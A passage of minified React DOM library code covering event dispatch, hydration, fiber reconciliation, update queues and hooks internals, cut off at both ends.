e}P&&P(e,m,d),e==="focusout"&&(P=m._wrapperState)&&P.controlled&&m.type==="number"&&Co(m,"number",m.value)}switch(P=d?Qn(d):window,e){case"focusin":if(Vi(P)||P.contentEditable==="true")$n=P,Io=d,It=null;break;case"focusout":It=Io=$n=null;break;case"mousedown":Uo=!0;break;case"contextmenu":case"mouseup":case"dragend":Uo=!1,Hi(y,t,h);break;case"selectionchange":if(Lp)break;case"keydown":case"keyup":Hi(y,t,h)}var N;if(_u)e:{switch(e){case"compositionstart":var z="onCompositionStart";break e;case"compositionend":z="onCompositionEnd";break e;case"compositionupdate":z="onCompositionUpdate";break e}z=void 0}else Wn?ls(e,t)&&(z="onCompositionEnd"):e==="keydown"&&t.keyCode===229&&(z="onCompositionStart");if(z&&(rs&&t.locale!=="ko"&&(Wn||z!=="onCompositionStart"?z==="onCompositionEnd"&&Wn&&(N=ts()):(nn=h,Su=("value"in nn)?nn.value:nn.textContent,Wn=!0)),P=el(d,z),0<P.length&&(z=new Di(z,e,null,t,h),y.push({event:z,listeners:P}),N?z.data=N:(N=os(t),N!==null&&(z.data=N)))),N=vp?yp(e,t):gp(e,t))d=el(d,"onBeforeInput"),0<d.length&&(h=new Di("onBeforeInput","beforeinput",null,t,h),y.push({event:h,listeners:d}),h.data=N)}ys(y,n)})}function Zt(e,n,t){return{instance:e,listener:n,currentTarget:t}}function el(e,n){for(var t=n+"Capture",r=[];e!==null;){var l=e,o=l.stateNode;l.tag===5&&o!==null&&(l=o,o=Ht(e,t),o!=null&&r.unshift(Zt(e,o,l)),o=Ht(e,n),o!=null&&r.push(Zt(e,o,l))),e=e.return}return r}function Un(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e?e:null}function Ki(e,n,t,r,l){for(var o=n._reactName,u=[];t!==null&&t!==r;){var i=t,a=i.alternate,d=i.stateNode;if(a!==null&&a===r)break;i.tag===5&&d!==null&&(i=d,l?(a=Ht(t,o),a!=null&&u.unshift(Zt(t,a,i))):l||(a=Ht(t,o),a!=null&&u.push(Zt(t,a,i)))),t=t.return}u.length!==0&&e.push({event:n,listeners:u})}function Xi(e){return(typeof e==="string"?e:""+e).replace(Rp,`
+`).replace(Fp,"")}function Rr(e,n,t){if(n=Xi(n),Xi(e)!==n&&t)throw Error(g(425))}function nl(){}function $o(e,n){return e==="textarea"||e==="noscript"||typeof n.children==="string"||typeof n.children==="number"||typeof n.dangerouslySetInnerHTML==="object"&&n.dangerouslySetInnerHTML!==null&&n.dangerouslySetInnerHTML.__html!=null}function Dp(e){setTimeout(function(){throw e})}function oo(e,n){var t=n,r=0;do{var l=t.nextSibling;if(e.removeChild(t),l&&l.nodeType===8)if(t=l.data,t==="/$"){if(r===0){e.removeChild(l),Kt(n);return}r--}else t!=="$"&&t!=="$?"&&t!=="$!"||r++;t=l}while(t);Kt(n)}function un(e){for(;e!=null;e=e.nextSibling){var n=e.nodeType;if(n===1||n===3)break;if(n===8){if(n=e.data,n==="$"||n==="$!"||n==="$?")break;if(n==="/$")return null}}return e}function Gi(e){e=e.previousSibling;for(var n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="$"||t==="$!"||t==="$?"){if(n===0)return e;n--}else t==="/$"&&n++}e=e.previousSibling}return null}function En(e){var n=e[Ie];if(n)return n;for(var t=e.parentNode;t;){if(n=t[Ae]||t[Ie]){if(t=n.alternate,n.child!==null||t!==null&&t.child!==null)for(e=Gi(e);e!==null;){if(t=e[Ie])return t;e=Gi(e)}return n}e=t,t=e.parentNode}return null}function or(e){return e=e[Ie]||e[Ae],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Qn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(g(33))}function Sl(e){return e[Jt]||null}function hn(e){return{current:e}}function D(e){0>An||(e.current=Ao[An],Ao[An]=null,An--)}function F(e,n){An++,Ao[An]=e.current,e.current=n}function rt(e,n){var t=e.type.contextTypes;if(!t)return pn;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===n)return r.__reactInternalMemoizedMaskedChildContext;var l={},o;for(o in t)l[o]=n[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=l),l}function ce(e){return e=e.childContextTypes,e!==null&&e!==void 0}function tl(){D(se),D(ne)}function Zi(e,n,t){if(ne.current!==pn)throw Error(g(168));F(ne,n),F(se,t)}function ws(e,n,t){var r=e.stateNode;if(n=n.childContextTypes,typeof r.getChildContext!=="function")return t;r=r.getChildContext();for(var l in r)if(!(l in n))throw Error(g(108,Ed(e)||"Unknown",l));return B({},t,r)}function rl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||pn,zn=ne.current,F(ne,e),F(se,se.current),!0}function Ji(e,n,t){var r=e.stateNode;if(!r)throw Error(g(169));t?(e=ws(e,n,zn),r.__reactInternalMemoizedMergedChildContext=e,D(se),D(ne),F(ne,e)):D(se),F(se,t)}function ks(e){Be===null?Be=[e]:Be.push(e)}function xp(e){El=!0,ks(e)}function vn(){if(!uo&&Be!==null){uo=!0;var e=0,n=R;try{var t=Be;for(R=1;e<t.length;e++){var r=t[e];do r=r(!0);while(r!==null)}Be=null,El=!1}catch(l){throw Be!==null&&(Be=Be.slice(e+1)),Ka(yu,vn),l}finally{R=n,uo=!1}}return null}function kn(e,n){Kn[Xn++]=ol,Kn[Xn++]=ll,ll=e,ol=n}function Ss(e,n,t){ye[ge++]=We,ye[ge++]=$e,ye[ge++]=Ln,Ln=e;var r=We;e=$e;var l=32-Te(r)-1;r&=~(1<<l),t+=1;var o=32-Te(n)+l;if(30<o){var u=l-l%5;o=(r&(1<<u)-1).toString(32),r>>=u,l-=u,We=1<<32-Te(n)+l|t<<l|r,$e=o+e}else We=1<<o|t<<l|r,$e=e}function Nu(e){e.return!==null&&(kn(e,1),Ss(e,1,0))}function zu(e){for(;e===ll;)ll=Kn[--Xn],Kn[Xn]=null,ol=Kn[--Xn],Kn[Xn]=null;for(;e===Ln;)Ln=ye[--ge],ye[ge]=null,$e=ye[--ge],ye[ge]=null,We=ye[--ge],ye[ge]=null}function Es(e,n){var t=we(5,null,null,0);t.elementType="DELETED",t.stateNode=n,t.return=e,n=e.deletions,n===null?(e.deletions=[t],e.flags|=16):n.push(t)}function qi(e,n){switch(e.tag){case 5:var t=e.type;return n=n.nodeType!==1||t.toLowerCase()!==n.nodeName.toLowerCase()?null:n,n!==null?(e.stateNode=n,me=e,pe=un(n.firstChild),!0):!1;case 6:return n=e.pendingProps===""||n.nodeType!==3?null:n,n!==null?(e.stateNode=n,me=e,pe=null,!0):!1;case 13:return n=n.nodeType!==8?null:n,n!==null?(t=Ln!==null?{id:We,overflow:$e}:null,e.memoizedState={dehydrated:n,treeContext:t,retryLane:1073741824},t=we(18,null,null,0),t.stateNode=n,t.return=e,e.child=t,me=e,pe=null,!0):!1;default:return!1}}function Ko(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Xo(e){if(I){var n=pe;if(n){var t=n;if(!qi(e,n)){if(Ko(e))throw Error(g(418));n=un(t.nextSibling);var r=me;n&&qi(e,n)?Es(r,t):(e.flags=e.flags&-4097|2,I=!1,me=e)}}else{if(Ko(e))throw Error(g(418));e.flags=e.flags&-4097|2,I=!1,me=e}}}function ji(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;me=e}function Fr(e){if(e!==me)return!1;if(!I)return ji(e),I=!0,!1;var n;if((n=e.tag!==3)&&!(n=e.tag!==5)&&(n=e.type,n=n!=="head"&&n!=="body"&&!$o(e.type,e.memoizedProps)),n&&(n=pe)){if(Ko(e))throw Cs(),Error(g(418));for(;n;)Es(e,n),n=un(n.nextSibling)}if(ji(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(g(317));e:{e=e.nextSibling;for(n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="/$"){if(n===0){pe=un(e.nextSibling);break e}n--}else t!=="$"&&t!=="$!"&&t!=="$?"||n++}e=e.nextSibling}pe=null}}else pe=me?un(e.stateNode.nextSibling):null;return!0}function Cs(){for(var e=pe;e;)e=un(e.nextSibling)}function lt(){pe=me=null,I=!1}function Lu(e){Le===null?Le=[e]:Le.push(e)}function kt(e,n,t){if(e=t.ref,e!==null&&typeof e!=="function"&&typeof e!=="object"){if(t._owner){if(t=t._owner,t){if(t.tag!==1)throw Error(g(309));var r=t.stateNode}if(!r)throw Error(g(147,e));var l=r,o=""+e;if(n!==null&&n.ref!==null&&typeof n.ref==="function"&&n.ref._stringRef===o)return n.ref;return n=function(u){var i=l.refs;u===null?delete i[o]:i[o]=u},n._stringRef=o,n}if(typeof e!=="string")throw Error(g(284));if(!t._owner)throw Error(g(290,e))}return e}function Mr(e,n){throw e=Object.prototype.toString.call(n),Error(g(31,e==="[object Object]"?"object with keys {"+Object.keys(n).join(", ")+"}":e))}function bi(e){var n=e._init;return n(e._payload)}function _s(e){function n(c,s){if(e){var p=c.deletions;p===null?(c.deletions=[s],c.flags|=16):p.push(s)}}function t(c,s){if(!e)return null;for(;s!==null;)n(c,s),s=s.sibling;return null}function r(c,s){for(c=new Map;s!==null;)s.key!==null?c.set(s.key,s):c.set(s.index,s),s=s.sibling;return c}function l(c,s){return c=fn(c,s),c.index=0,c.sibling=null,c}function o(c,s,p){if(c.index=p,!e)return c.flags|=1048576,s;if(p=c.alternate,p!==null)return p=p.index,p<s?(c.flags|=2,s):p;return c.flags|=2,s}function u(c){return e&&c.alternate===null&&(c.flags|=2),c}function i(c,s,p,k){if(s===null||s.tag!==6)return s=mo(p,c.mode,k),s.return=c,s;return s=l(s,p),s.return=c,s}function a(c,s,p,k){var _=p.type;if(_===Bn)return h(c,s,p.props.children,k,p.key);if(s!==null&&(s.elementType===_||typeof _==="object"&&_!==null&&_.$$typeof===qe&&bi(_)===s.type))return k=l(s,p.props),k.ref=kt(c,s,p),k.return=c,k;return k=Xr(p.type,p.key,p.props,null,c.mode,k),k.ref=kt(c,s,p),k.return=c,k}function d(c,s,p,k){if(s===null||s.tag!==4||s.stateNode.containerInfo!==p.containerInfo||s.stateNode.implementation!==p.implementation)return s=ho(p,c.mode,k),s.return=c,s;return s=l(s,p.children||[]),s.return=c,s}function h(c,s,p,k,_){if(s===null||s.tag!==7)return s=Nn(p,c.mode,k,_),s.return=c,s;return s=l(s,p),s.return=c,s}function y(c,s,p){if(typeof s==="string"&&s!==""||typeof s==="number")return s=mo(""+s,c.mode,p),s.return=c,s;if(typeof s==="object"&&s!==null){switch(s.$$typeof){case Sr:return p=Xr(s.type,s.key,s.props,null,c.mode,p),p.ref=kt(c,null,s),p.return=c,p;case Vn:return s=ho(s,c.mode,p),s.return=c,s;case qe:var k=s._init;return y(c,k(s._payload),p)}if(_t(s)||vt(s))return s=Nn(s,c.mode,p,null),s.return=c,s;Mr(c,s)}return null}function m(c,s,p,k){var _=s!==null?s.key:null;if(typeof p==="string"&&p!==""||typeof p==="number")return _!==null?null:i(c,s,""+p,k);if(typeof p==="object"&&p!==null){switch(p.$$typeof){case Sr:return p.key===_?a(c,s,p,k):null;case Vn:return p.key===_?d(c,s,p,k):null;case qe:return _=p._init,m(c,s,_(p._payload),k)}if(_t(p)||vt(p))return _!==null?null:h(c,s,p,k,null);Mr(c,p)}return null}function S(c,s,p,k,_){if(typeof k==="string"&&k!==""||typeof k==="number")return c=c.get(p)||null,i(s,c,""+k,_);if(typeof k==="object"&&k!==null){switch(k.$$typeof){case Sr:return c=c.get(k.key===null?p:k.key)||null,a(s,c,k,_);case Vn:return c=c.get(k.key===null?p:k.key)||null,d(s,c,k,_);case qe:var P=k._init;return S(c,s,p,P(k._payload),_)}if(_t(k)||vt(k))return c=c.get(p)||null,h(s,c,k,_,null);Mr(s,k)}return null}function E(c,s,p,k){for(var _=null,P=null,N=s,z=s=0,K=null;N!==null&&z<p.length;z++){N.index>z?(K=N,N=null):K=N.sibling;var T=m(c,N,p[z],k);if(T===null){N===null&&(N=K);break}e&&N&&T.alternate===null&&n(c,N),s=o(T,s,z),P===null?_=T:P.sibling=T,P=T,N=K}if(z===p.length)return t(c,N),I&&kn(c,z),_;if(N===null){for(;z<p.length;z++)N=y(c,p[z],k),N!==null&&(s=o(N,s,z),P===null?_=N:P.sibling=N,P=N);return I&&kn(c,z),_}for(N=r(c,N);z<p.length;z++)K=S(N,c,z,p[z],k),K!==null&&(e&&K.alternate!==null&&N.delete(K.key===null?z:K.key),s=o(K,s,z),P===null?_=K:P.sibling=K,P=K);return e&&N.forEach(function(Ge){return n(c,Ge)}),I&&kn(c,z),_}function w(c,s,p,k){var _=vt(p);if(typeof _!=="function")throw Error(g(150));if(p=_.call(p),p==null)throw Error(g(151));for(var P=_=null,N=s,z=s=0,K=null,T=p.next();N!==null&&!T.done;z++,T=p.next()){N.index>z?(K=N,N=null):K=N.sibling;var Ge=m(c,N,T.value,k);if(Ge===null){N===null&&(N=K);break}e&&N&&Ge.alternate===null&&n(c,N),s=o(Ge,s,z),P===null?_=Ge:P.sibling=Ge,P=Ge,N=K}if(T.done)return t(c,N),I&&kn(c,z),_;if(N===null){for(;!T.done;z++,T=p.next())T=y(c,T.value,k),T!==null&&(s=o(T,s,z),P===null?_=T:P.sibling=T,P=T);return I&&kn(c,z),_}for(N=r(c,N);!T.done;z++,T=p.next())T=S(N,c,z,T.value,k),T!==null&&(e&&T.alternate!==null&&N.delete(T.key===null?z:T.key),s=o(T,s,z),P===null?_=T:P.sibling=T,P=T);return e&&N.forEach(function(Kc){return n(c,Kc)}),I&&kn(c,z),_}function M(c,s,p,k){if(typeof p==="object"&&p!==null&&p.type===Bn&&p.key===null&&(p=p.props.children),typeof p==="object"&&p!==null){switch(p.$$typeof){case Sr:e:{for(var _=p.key,P=s;P!==null;){if(P.key===_){if(_=p.type,_===Bn){if(P.tag===7){t(c,P.sibling),s=l(P,p.props.children),s.return=c,c=s;break e}}else if(P.elementType===_||typeof _==="object"&&_!==null&&_.$$typeof===qe&&bi(_)===P.type){t(c,P.sibling),s=l(P,p.props),s.ref=kt(c,P,p),s.return=c,c=s;break e}t(c,P);break}else n(c,P);P=P.sibling}p.type===Bn?(s=Nn(p.props.children,c.mode,k,p.key),s.return=c,c=s):(k=Xr(p.type,p.key,p.props,null,c.mode,k),k.ref=kt(c,s,p),k.return=c,c=k)}return u(c);case Vn:e:{for(P=p.key;s!==null;){if(s.key===P)if(s.tag===4&&s.stateNode.containerInfo===p.containerInfo&&s.stateNode.implementation===p.implementation){t(c,s.sibling),s=l(s,p.children||[]),s.return=c,c=s;break e}else{t(c,s);break}else n(c,s);s=s.sibling}s=ho(p,c.mode,k),s.return=c,c=s}return u(c);case qe:return P=p._init,M(c,s,P(p._payload),k)}if(_t(p))return E(c,s,p,k);if(vt(p))return w(c,s,p,k);Mr(c,p)}return typeof p==="string"&&p!==""||typeof p==="number"?(p=""+p,s!==null&&s.tag===6?(t(c,s.sibling),s=l(s,p),s.return=c,c=s):(t(c,s),s=mo(p,c.mode,k),s.return=c,c=s),u(c)):t(c,s)}return M}function Ru(){Tu=Yn=il=null}function Fu(e){var n=ul.current;D(ul),e._currentValue=n}function Yo(e,n,t){for(;e!==null;){var r=e.alternate;if((e.childLanes&n)!==n?(e.childLanes|=n,r!==null&&(r.childLanes|=n)):r!==null&&(r.childLanes&n)!==n&&(r.childLanes|=n),e===t)break;e=e.return}}function et(e,n){il=e,Tu=Yn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&((e.lanes&n)!==0&&(ae=!0),e.firstContext=null)}function Se(e){var n=e._currentValue;if(Tu!==e)if(e={context:e,memoizedValue:n,next:null},Yn===null){if(il===null)throw Error(g(308));Yn=e,il.dependencies={lanes:0,firstContext:e}}else Yn=Yn.next=e;return n}function Mu(e){Cn===null?Cn=[e]:Cn.push(e)}function Ns(e,n,t,r){var l=n.interleaved;return l===null?(t.next=t,Mu(n)):(t.next=l.next,l.next=t),n.interleaved=t,Ke(e,r)}function Ke(e,n){e.lanes|=n;var t=e.alternate;t!==null&&(t.lanes|=n),t=e;for(e=e.return;e!==null;)e.childLanes|=n,t=e.alternate,t!==null&&(t.childLanes|=n),t=e,e=e.return;return t.tag===3?t.stateNode:null}function Ou(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function zs(e,n){e=e.updateQueue,n.updateQueue===e&&(n.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function He(e,n){return{eventTime:e,lane:n,tag:0,payload:null,callback:null,next:null}}function an(e,n,t){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,(L&2)!==0){var l=r.pending;return l===null?n.next=n:(n.next=l.next,l.next=n),r.pending=n,Ke(e,t)}return l=r.interleaved,l===null?(n.next=n,Mu(r)):(n.next=l.next,l.next=n),r.interleaved=n,Ke(e,t)}function Wr(e,n,t){if(n=n.updateQueue,n!==null&&(n=n.shared,(t&4194240)!==0)){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,gu(e,t)}}function ea(e,n){var{updateQueue:t,alternate:r}=e;if(r!==null&&(r=r.updateQueue,t===r)){var l=null,o=null;if(t=t.firstBaseUpdate,t!==null){do{var u={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};o===null?l=o=u:o=o.next=u,t=t.next}while(t!==null);o===null?l=o=n:o=o.next=n}else l=o=n;t={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:o,shared:r.shared,effects:r.effects},e.updateQueue=t;return}e=t.lastBaseUpdate,e===null?t.firstBaseUpdate=n:e.next=n,t.lastBaseUpdate=n}function al(e,n,t,r){var l=e.updateQueue;je=!1;var{firstBaseUpdate:o,lastBaseUpdate:u}=l,i=l.shared.pending;if(i!==null){l.shared.pending=null;var a=i,d=a.next;a.next=null,u===null?o=d:u.next=d,u=a;var h=e.alternate;h!==null&&(h=h.updateQueue,i=h.lastBaseUpdate,i!==u&&(i===null?h.firstBaseUpdate=d:i.next=d,h.lastBaseUpdate=a))}if(o!==null){var y=l.baseState;u=0,h=d=a=null,i=o;do{var{lane:m,eventTime:S}=i;if((r&m)===m){h!==null&&(h=h.next={eventTime:S,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var E=e,w=i;switch(m=n,S=t,w.tag){case 1:if(E=w.payload,typeof E==="function"){y=E.call(S,y,m);break e}y=E;break e;case 3:E.flags=E.flags&-65537|128;case 0:if(E=w.payload,m=typeof E==="function"?E.call(S,y,m):E,m===null||m===void 0)break e;y=B({},y,m);break e;case 2:je=!0}}i.callback!==null&&i.lane!==0&&(e.flags|=64,m=l.effects,m===null?l.effects=[i]:m.push(i))}else S={eventTime:S,lane:m,tag:i.tag,payload:i.payload,callback:i.callback,next:null},h===null?(d=h=S,a=y):h=h.next=S,u|=m;if(i=i.next,i===null)if(i=l.shared.pending,i===null)break;else m=i,i=m.next,m.next=null,l.lastBaseUpdate=m,l.shared.pending=null}while(1);if(h===null&&(a=y),l.baseState=a,l.firstBaseUpdate=d,l.lastBaseUpdate=h,n=l.shared.interleaved,n!==null){l=n;do u|=l.lane,l=l.next;while(l!==n)}else o===null&&(l.shared.lanes=0);Rn|=u,e.lanes=u,e.memoizedState=y}}function na(e,n,t){if(e=n.effects,n.effects=null,e!==null)for(n=0;n<e.length;n++){var r=e[n],l=r.callback;if(l!==null){if(r.callback=null,r=t,typeof l!=="function")throw Error(g(191,l));l.call(r)}}}function _n(e){if(e===ur)throw Error(g(174));return e}function Du(e,n){switch(F(jt,n),F(qt,e),F(xe,ur),e=n.nodeType,e){case 9:case 11:n=(n=n.documentElement)?n.namespaceURI:Po(null,"");break;default:e=e===8?n.parentNode:n,n=e.namespaceURI||null,e=e.tagName,n=Po(n,e)}D(xe),F(xe,n)}function ut(){D(xe),D(qt),D(jt)}function Ls(e){_n(jt.current);var n=_n(xe.current),t=Po(n,e.type);n!==t&&(F(qt,e),F(xe,t))}function Iu(e){qt.current===e&&(D(xe),D(qt))}function sl(e){for(var n=e;n!==null;){if(n.tag===13){var t=n.memoizedState;if(t!==null&&(t=t.dehydrated,t===null||t.data==="$?"||t.data==="$!"))return n}else if(n.tag===19&&n.memoizedProps.revealOrder!==void 0){if((n.flags&128)!==0)return n}else if(n.child!==null){n.child.return=n,n=n.child;continue}if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}function Uu(){for(var e=0;e<io.length;e++)io[e]._workInProgressVersionPrimary=null;io.length=0}function j(){throw Error(g(321))}function xu(e,n){if(n===null)return!1;for(var t=0;t<n.length&&t<e.length;t++)if(!Fe(e[t],n[t]))return!1;return!0}function Vu(e,n,t,r,l,o){if(Tn=o,V=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,$r.current=e===null||e.memoizedState===null?Qp:Ap,e=t(r,l),Ut){o=0;do{if(Ut=!1,bt=0,25<=o)throw Error(g(301));o+=1,X=Q=null,n.updateQueue=null,$r.current=Kp,e=t(r,l)}while(Ut)}if($r.current=fl,n=Q!==null&&Q.next!==null,Tn=0,X=Q=V=null,cl=!1,n)throw Error(g(300));return e}function Bu(){var e=bt!==0;return bt=0,e}function De(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return X===null?V.memoizedState=X=e:X=X.next=e,X}function Ee(){if(Q===null){var e=V.alternate;e=e!==null?e.memoizedState:null}else e=Q.next;var n=X===null?V.memoizedState:X.next;if(n!==null)X=n,Q=e;else{if(e===null)throw Error(g(310));Q=e,e={memoizedState:Q.memoizedState,baseState:Q.baseState,baseQueue:Q.baseQueue,queue:Q.queue,next:null},X===null?V.memoizedState=X=e:X=X.next=e}return X}function er(e,n){return typeof n==="function"?n(e):n}function so(e){var n=Ee(),t=n.queue;if(t===null)throw Error(g(311));t.lastRenderedReducer=e;var r=Q,l=r.baseQueue,o=t.pending;if(o!==null){if(l!==null){var u=l.next;l.next=o.next,o.next=u}r.baseQueue=l=o,t.pending=null}if(l!==null){o=l.next,r=r.baseState;var i=u=null,a=null,d=o;do{var h=d.lane;if((Tn&h)===h)a!==null&&(a=a.next={lane:0,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null}),r=d.hasEagerState?d.eagerState:e(r,d.action);else{var y={lane:h,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null};a===null?(i=a=y,u=r):a=a.next=y,V.lanes|=h,Rn|=h}d=d.next}while(d!==null&&d!==o);a===null?u=r:a.next=i,Fe(r,n.memoizedState)||(ae=!0),n.memoizedState=r,n.baseState=u,n.baseQueue=a,t.lastRenderedState=r}if(e=t.interleaved,e!==null){l=e;do o=l.lane,V.lanes|=o,Rn|=o,l=l.next;while(l!==e)}else l===null&&(t.lanes=0);return[n.memoizedState,t.dispatch]}function co(e){var n=Ee(),t=n.queue;if(t===null)throw Error(g(311));t.lastRenderedReducer=e;var{dispatch:r,pending:l}=t,o=n.memoizedState;if(l!==null){t.pending=null;var u=l=l.next;do o=e(o,u.action),u=u.next;while(u!==l);Fe(o,n.memoizedState)||(ae=!0),n.memoizedState=o,n.baseQueue===null&&(n.baseState=o),t.lastRenderedState=o}return[o,r]}function Ts(){}function Rs(e,n){var t=V,r=Ee(),l=n(),o=!Fe(r.memoizedState,l);if(o&&(r.memoizedState=l,ae=!0),r=r.queue,Wu(Os.bind(null,t,r,e),[e]),r.getSnapshot!==n||o||X!==null&&X.memoizedState.tag&1){if(t.flags|=2048,nr(9,Ms.bind(null,t,r,l,n),void 0,null),Y===null)throw Error(g(349));(Tn&30)!==0||Fs(t,n,l)}return l}function Fs(e,n,t){e.flags|=16384,e={getSnapshot:n,value:t},n=V.updateQueue,n===null?(n={lastEffect:null,stores:null},V.updateQueue=n,n.stores=[e]):(t=n.stores,t===null?n.stores=[e]:t.push(e))}function Ms(e,n,t,r){n.value=t,n.getSnapshot=r,Ds(n)&&Is(e)}function Os(e,n,t){return t(function(){Ds(n)&&Is(e)})}function Ds(e){var n=e.getSnapshot;e=e.value;try{var t=n();return!Fe(e,t)}catch(r){return!0}}function Is(e){var n=Ke(e,1);n!==null&&Re(n,e,1,-1)}function ta(e){var n=De();return typeof e==="function"&&(e=e()),n.memoizedState=n.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:er,lastRenderedState:e},n.queue=e,e=e.dispatch=Hp.bind(null,V,e),[n.memoizedState,e]}function nr(e,n,t,r){return e={tag:e,create:n,destroy:t,deps:r,next:null},n=V.updateQueue,n===null?(n={lastEffect:null,stores:null},V.updateQueue=n,n.lastEffect=e.next=e):(t=n.lastEffect,t===null?n.lastEffect=e.next=e:(r=t.next,t.next=e,e.next=r,n.lastEffect=e)),e}function Us(){return Ee().memoizedState}function Hr(e,n,t,r){var l=De();V.flags|=e,l.memoizedState=nr(1|n,t,void 0,r===void 0?null:r)}function Cl(e,n,t,r){var l=Ee();r=r===void 0?null:r;var o=void 0;if(Q!==null){var u=Q.memoizedState;if(o=u.destroy,r!==null&&xu(r,u.deps)){l.memoizedState=nr(n,t,o,r);return}}V.flags|=e,l.memoizedState=nr(1|n,t,o,r)}function ra(e,n){return Hr(8390656,8,e,n)}function Wu(e,n){return Cl(2048,8,e,n)}function xs(e,n){return Cl(4,2,e,n)}function Vs(e,n){return Cl(4,4,e,n)}function Bs(e,n){if(typeof n==="function")return e=e(),n(e),function(){n(null)};if(n!==null&&n!==void 0)return e=e(),n.current=e,function(){n.current=null}}function Ws(e,n,t){return t=t!==null&&t!==void 0?t.concat([e]):null,Cl(4,4,Bs.bind(null,n,e),t)}function $u(){}function $s(e,n){var t=Ee();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&xu(n,r[1]))return r[0];return t.memoizedState=[e,n],e}function Hs(e,n){var t=Ee();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&xu(n,r[1]))return r[0];return e=e(),t.memoizedState=[e,n],e}function Qs(e,n,t){if((Tn&21)===0)return e.baseState&&(e.baseState=!1,ae=!0),e.memoizedState=t;return Fe(t,n)||(t=Ga(),V.lanes|=t,Rn|=t,e.baseState=!0),n}function Wp(e,n){var t=R;R=t!==0&&4>t?t:4,e(!0);var r=ao.transition;ao.transition={};try{e(!1),n()}finally{R=t,ao.transition=r}}function As(){return Ee().memoizedState}function $p(e,n,t){var r=cn(e);if(t={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null},Ks(e))Xs(n,t);else if(t=Ns(e,n,t,r),t!==null){var l=le();Re(t,e,r,l),Ys(t,n,r)}}function Hp(e,n,t){var r=cn(e),l={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null};if(Ks(e))Xs(n,l);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=n.lastRenderedReducer,o!==null))try{var u=n.lastRenderedState,i=o(u,t);if(l.hasEagerState=!0,l.eagerState=i,Fe(i,u)){var a=n.interleaved;a===null?(l.next=l,Mu(n)):(l.next=a.next,a.next=l),n.interleaved=l;return}}catch(d){}finally{}t=Ns(e,n,l,r),t!==null&&(l=le(),Re(t,e,r,l),Ys(t,n,r))}}function Ks(e){var n=e.alternate;return e===V||n!==null&&n===V}function Xs(e,n){Ut=cl=!0;var t=e.pending;t===null?n.next=n:(n.next=t.next,t.next=n),e.pending=n}function Ys(e,n,t){if((t&4194240)!==0){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,gu(e,t)}}function Ne(e,n){if(e&&e.defaultProps){n=B({},n),e=e.defaultProps;for(var t in e)n[t]===void 0&&(n[t]=e[t]);return n}return n}function Go(e,n,t,r){n=e.memoizedState,t=t(r,n),t=t===null||t===void 0?n:B({},n,t),e.memoizedState=t,e.lanes===0&&(e.updateQueue.baseState=t)}function la(e,n,t,r,l,o,u){return e=e.stateNode,typeof e.shouldComponentUpdate==="function"?e.shouldComponentUpdate(r,o,u):n.prototype&&n.prototype.isPureReactComponent?!Yt(t,r)||!Yt(l,o):!0}function Gs(e,n,t){var r=!1,l=pn,o=n.contextType;return typeof o==="object"&&o!==null?o=Se(o):(l=ce(n)?zn:ne.current,r=n.contextTypes,o=(r=r!==null&&r!==void 0)?rt(e,l):pn),n=new n(t,o),e.memoizedState=n.state!==null&&n.state!==void 0?n.state:null,n.updater=_l,e.stateNode=n,n._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=o),n}function oa(e,n,t,r){e=n.state,typeof n.componentWillReceiveProps==="function"&&n.componentWillReceiveProps(t,r),typeof n.UNSAFE_componentWillReceiveProps==="function"&&n.UNSAFE_componentWillReceiveProps(t,r),n.state!==e&&_l.enqueueReplaceState(n,n.state,null)}function Zo(e,n,t,r){var l=e.stateNode;l.props=t,l.state=e.memoizedState,l.refs={},Ou(e);var o=n.contextType;typeof o==="object"&&o!==null?l.context=Se(o):(o=ce(n)?zn:ne.current,l.context=rt(e,o)),l.state=e.memoizedState,o=n.getDerivedStateFromProps,typeof o==="function"&&(Go(e,n,o,t),l.state=e.memoizedState),typeof n.getDerivedStateFromProps==="function"||typeof l.getSnapshotBeforeUpdate==="function"||typeof l.UNSAFE_componentWillMount!=="function"&&typeof l.componentWillMount!=="function"||(n=l.state,typeof l.componentWillMount==="function"&&l.componentWillMount(),typeof 